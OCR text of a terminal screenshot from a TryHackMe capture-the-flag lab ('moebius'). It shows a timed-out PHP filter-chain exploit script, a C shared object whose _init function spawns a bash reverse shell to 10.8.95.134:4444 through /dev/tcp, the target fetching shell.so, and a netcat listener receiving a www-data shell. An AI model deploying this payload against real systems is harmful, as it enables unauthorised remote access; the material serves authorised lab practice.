 Apps Places May 1 6:54 AM 13% 65% 0.1 kB 0.0 kB 85%
(1 sy Tr M bu Bu zs Gi Se Ac VI New ja Ar In To New Pl
tryhackme.com/room/moebius 10
neo@neo: ~/pro/m
File Actions Edit View Help
Successfully updated your machines expiry time.
chunked=chunked,
)
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 841, in urlope
n
retries = retries.increment(
method, url, error=new_e, _pool=self, _stacktrace=sys.exc_info()[2]
)
File "/usr/lib/python3/dist-packages/urllib3/util/retry.py", line 474, in increment
raise reraise(type(error), error, _stacktrace)
~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/util/util.py", line 39, in reraise
raise value
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 787, in urlope
n
response = self._make_request(
conn,
...<10 lines>...
**response_kw,
)
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 536, in _make_
request
self._raise_timeout(err=e, url=url, timeout_value=read_timeout)
~~~~~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/urllib3/connectionpool.py", line 367, in _raise
_timeout
raise ReadTimeoutError(
self, url, f"Read timed out. (read timeout={timeout_value})"
) from err
urllib3.exceptions.ReadTimeoutError: HTTPConnectionPool(host='10.10.97.40', port=80):
Read timed out. (read timeout=5)
During handling of the above exception, another exception occurred:
Traceback (most recent call last):
File "/home/neo/pro/m/php_filter_chain_generator/execute_code.py", line 18, in <modu
le>
resp = requests.get(target_url, params=params, timeout=5)
File "/usr/lib/python3/dist-packages/requests/api.py", line 73, in get
return request("get", url, params=params, **kwargs)
File "/usr/lib/python3/dist-packages/requests/api.py", line 59, in request
return session.request(method=method, url=url, **kwargs)
~~~~~~~~~~~~~~~^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 589, in request
resp = self.send(prep, **send_kwargs)
File "/usr/lib/python3/dist-packages/requests/sessions.py", line 703, in send
r = adapter.send(request, **kwargs)
File "/usr/lib/python3/dist-packages/requests/adapters.py", line 713, in send
raise ReadTimeout(e, request=request)
requests.exceptions.ReadTimeout: HTTPConnectionPool(host='10.10.97.40', port=80): Read
timed out. (read timeout=5)
┌──(neo㉿neo)-[~/pro/m/php_filter_chain_generator]
└─$
┌──(neo㉿neo)-[~/pro/m]
└─$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
system("bash -c \"bash -i >& /dev/tcp/10.8.95.134/4444
}
┌──(neo㉿neo)-[~/pro/m]
└─$ $ gcc -fPIC -shared -o shell.so shell.c -nostartfile
$: command not found
┌──(neo㉿neo)-[~/pro/m]
└─$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
┌──(neo㉿neo)-[~/pro/m]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
^C
Keyboard interrupt received, exiting.
┌──(neo㉿neo)-[~/pro/m]
└─$ ls
dbconfig.php 'image (1).php' php_filter_chain_genera
decrept.txt image2.php resorce.php
hash.py image.php shell.c
┌──(neo㉿neo)-[~/pro/m]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.97.40 - - [01/May/2025 06:54:
04] "GET /shell.so HTTP/1.1" 200 -
$: command not found
┌──(neo㉿neo)-[~/pro/m]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
^C
┌──(neo㉿neo)-[~/pro/m]
└─$ cat shell.
cat: shell.: No such file or d
irectory
┌──(neo㉿neo)-[~/pro/m]
└─$ cat shell.c
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
void _init() {
unsetenv("LD_PRELOAD");
system("bash -c \"bash -i >&
/dev/tcp/10.8.95.134/4444 0>&
1\"");
}
┌──(neo㉿neo)-[~/pro/m]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.8.95.134] from
(UNKNOWN) [10.10.97.40] 57942
bash: cannot set terminal proc
ess group (1): Inappropriate i
octl for device
bash: no job control in this s
hell
www-data@bb28d5969dd5:/var/www
/html$